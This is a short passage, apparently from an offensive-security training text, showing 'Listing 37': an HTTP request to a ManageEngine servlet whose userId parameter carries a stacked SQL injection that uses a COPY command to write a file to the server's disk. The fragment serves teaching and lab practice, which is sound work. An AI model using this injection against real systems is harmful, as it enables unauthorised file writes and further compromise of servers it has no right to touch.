 GET /servlet/AMUserResourcesSyncServlet?ForMasRange=1&userId=1;COPY+
(SELECT+$$offsec$$)+to+$$c:\\offsec.txt$$;--+ HTTP/1.0
Host: manageengine:8443
Listing 37 - Writing to the file system using our SQL Injection vulnerability